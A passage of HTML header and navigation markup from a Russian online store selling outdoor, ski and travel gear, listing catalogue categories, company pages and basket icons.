																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
